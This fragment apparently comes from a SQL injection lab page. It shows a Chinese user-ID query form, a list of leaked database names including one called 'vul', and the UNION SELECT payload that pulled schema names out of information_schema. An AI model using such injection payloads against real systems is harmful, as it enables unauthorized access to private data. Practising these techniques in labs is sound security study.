 用户名查询系统
ID
请输入要查询的用户ID
查询
information_schema,mysql,performance_schema,vul
SELECT * FROM users WHERE id=-1 union select 1,group_concat(schema_name) ,3,4 from information_schema.schemata LIMIT 0,1